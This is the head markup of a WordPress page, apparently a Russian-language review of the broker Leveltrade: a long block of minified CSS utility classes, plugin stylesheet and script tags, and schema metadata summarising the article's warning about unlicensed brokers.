.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=12974' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fleveltrade%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fleveltrade%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/leveltrade\/","headline":"Обзор брокера Leveltrade – какие условия предлагает, что пишут в отзывах клиенты, выводит ли деньги","description":"Сотрудничество с брокерами, которые предоставляют услуги без лицензии, всегда заканчиваются обманом клиента. Компании такого рода из года в..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/leveltrade\/","headline":"Обзор брокера Leveltrade – какие условия предлагает, что пишут в отзывах клиенты, выводит ли деньги","description":"Сотрудничество с брокерами, которые предоставляют услуги без лицензии, всегда заканчиваются обманом клиента. Компании такого рода из года в...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
